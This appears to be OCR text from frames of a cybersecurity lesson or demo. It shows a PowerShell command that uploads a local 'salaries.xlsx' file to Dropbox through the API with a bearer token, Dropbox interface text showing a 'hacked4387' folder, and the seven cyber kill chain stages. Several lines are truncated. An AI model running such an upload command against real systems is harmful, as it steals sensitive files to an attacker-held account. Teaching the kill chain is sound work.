 = New-Object "System.Collections.Generic.Dictionary[[String],[String]]"; $headers.Add("Au
thorization", $authorization); $headers.Add("Dropbox-API-Arg", $arg); $headers.Add("Cont
nt-Type", 'application/octet-stream');Invoke-RestMethod -Uri https://content.dropboxap
om/2/files/upload -Method Post -InFile $SourceFilePath -Headers $headers
Path="/Users/Test/Desktop/Work Files/salaries.xlsx";$TargetFilePath="/salaries.xlsx"; $a
g = '{ "path": "' + $TargetFilePath + '", "mode": "add", "autorename": true, "mute": fal
e }'; $authorization = "Bearer $DropBoxAccessToken";$headers = New-Object "System.Coll
ions.Generic.Dictionary[[String],[String]]"; $headers.Add("Authorization", $authoriza
); $headers.Add("Dropbox-API-Arg", $arg); $headers.Add("Content-Type", 'application/o
-stream');Invoke-RestMethod -Uri https://content.dropboxapi.com/2/files/upload -Method
st -InFile $SourceFilePath -Headers $headers
Search
Create
Upload
Create folder
All files
Photos
Shared
Signatures
Less
File requests
Deleted files
Apps
hacked4387
Suggested from your activity
salaries.xlsx
hacked4387
1 Reconnaissance
2 Weaponization
3 Delivery
4 Exploitation
5 Installation
6 Command & Control (C2)
7 Action on Objectives